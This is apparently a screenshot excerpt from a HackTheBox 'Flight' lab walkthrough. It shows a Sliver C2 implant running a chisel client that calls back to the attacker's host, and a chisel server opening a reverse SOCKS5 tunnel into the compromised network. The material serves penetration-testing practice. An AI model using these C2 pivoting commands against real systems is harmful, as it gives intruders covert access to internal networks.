 sliver (CROOKED_PEPPER) > chisel client 10.10.14.90:5555 R:1081:socks
[*] Successfully executed chisel
[*] Got output:
received argstring: client 10.10.14.90:5555 R:1081:socks
os.Args = [chisel.exe client 10.10.14.90:5555 R:1081:socks]
Task started successfully.
sliver (CROOKED_PEPPER) >
sliver (CROOKED_PEPPER) >
root@pain: /htb/flight
┌──(root㉿pain)-[/htb/flight]
└─# ./chisel_1.10.1_linux_arm64 server --port 5555 --reverse --socks5
2025/09/05 03:02:37 server: Reverse tunnelling enabled
2025/09/05 03:02:37 server: Fingerprint 9VK+wkKC8sGGJZPLT1ldQgVOFrmLz19o5VezaAlOLVs=
2025/09/05 03:02:37 server: Listening on http://0.0.0.0:5555
2025/09/05 03:03:16 server: session#1: Client version (0.0.0-src) differs from server
version (1.10.1)
2025/09/05 03:03:16 server: session#1: tun: proxy#R:127.0.0.1:1081=>socks: Listening